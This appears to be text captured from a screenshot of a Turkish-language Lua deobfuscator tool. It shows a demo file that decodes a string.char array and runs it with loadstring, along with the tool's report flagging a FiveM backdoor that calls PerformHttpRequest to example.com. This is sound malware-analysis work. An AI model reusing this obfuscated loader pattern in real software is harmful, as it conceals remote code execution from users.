 peel
LUA DEOBFUSCATOR
Komutlar Ctrl+Shift+P
TR
Otomatik
Dosya aç
Çöz Ctrl+Enter
demo.lua ● × +
Girdi 732
Örnek Temizle Görünüm
1 -- Peel-Lua report demo (harmless)
2 local _d = {117,120,108,106,117,41,126,123,117,41,70,41,43,113,125,125,121,124,67,56,56
3 local _s = ''
4 for _i = 1, #_d do
5 _s = _s .. string.char(_d[_i] - 9)
6 end
7 loadstring(_s)()
8
Kod Rapor Zaman çizelgesi Fark 184
Okuma Görünüm Kopyala İndir
Kullanılan teknikler: string.char ile kurulan dizgeler ve load/loadstring katman zinciri. Sandbox'ta (Lua
5.1 · FiveM) 1 load/loadstring katmanı yakalandı ve kod 732 bayttan 184 bayta indi. Tehdit düzeyi kritik
(70/100): FiveM arka kapısı (uzaktan kod çalıştırma). Sandbox'ta 1 ağ, 0 komut ve 0 dosya işlemi denedi;
hiçbiri gerçekleştirilmedi.
Tehdit
70 kritik risk
Sınıf Kanıt
FiveM arka kapısı (uzaktan kod çalıştırma) tüm kaynaklar: PerformHttpRequest + loadstring(
Tespit
string.char ile kurulan dizgeler teknik 70% girdi: for ... string.char
load/loadstring katman zinciri teknik 60% davranış: loadstring ×1
Davranış (sandbox)
Kod sandbox'ta çalıştırılırken denenen yan etkiler. Hiçbiri gerçekten yapılmadı: ağ, komut çalıştırma ve dosya yazma sandbox'ta
kapalıdır, çağrılar yalnızca kaydedildi.
Yüklenen kod parçası (load / loadstring) 1
Ağ bağlantısı (1)
Fonksiyon Hedef / argüman
PerformHttpRequest https://example.com/api/ping
Diğer (1)
Fonksiyon Hedef / argüman
GetCurrentResourceName
Ölçümler
Boyut 0.7 KB → 0.2 KB
Çözüldü · Lua 5.1 · 0.26 sn 1 katman 2 açılan fonksiyon 1 yayılım 4 kullanılmayan
Çıktı · Sa 1, Sü 1 ● Dış ağ isteği yok Yalıtım: CSP + JS kilidi Kayıt